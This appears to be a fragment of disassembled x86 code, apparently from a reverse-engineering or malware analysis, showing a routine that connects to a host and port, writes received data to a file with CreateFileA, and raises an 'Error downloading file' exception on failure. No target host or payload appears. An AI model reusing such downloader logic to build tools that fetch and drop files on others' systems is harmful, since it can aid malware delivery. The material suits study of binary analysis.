 jz short loc_402A8B
mov eax, dword ptr [ebp+hostshort]
mov edx, [ebp+arg_0]
push eax ; hostshort
push edx ; char *
call sub_403D50
mov ebx, eax
jmp short loc_402A8D
loc_402A8B:
xor ebx, ebx
loc_402A8D:
mov eax, [esi+1Ch]
mov ecx, ebx
push eax
mov byte ptr [ebp+var_4], 0
call sub_404CF0
lea ecx, [ebp+var_18]
mov [ebp+var_18], edi
push ecx
mov ecx, ebx
call sub_404B10
mov edx, [ebp+var_18]
push edx
push eax
call sub_4015C0
mov eax, [ebp+lpFileName]
add esp, 8
push edi ; hTemplateFile
push 3 ; dwFlagsAndAttributes
push 1 ; dwCreationDisposition
push edi ; lpSecurityAttributes
push 3 ; dwShareMode
push 40000000h ; dwDesiredAccess
push eax ; lpFileName
call ds:CreateFileA
mov ebx, eax
cmp ebx, 0FFFFFFFFh
mov [ebp+var_20], ebx
jnz short loc_402AF3
push offset aErrorDownloadi ; "Error downloading file"
lea ecx, [ebp+var_44]
call sub_403910
lea ecx, [ebp+var_44]
push offset unk_411150
push ecx
call __CxxThrowException@8 ; _CxxThrowException(x,x)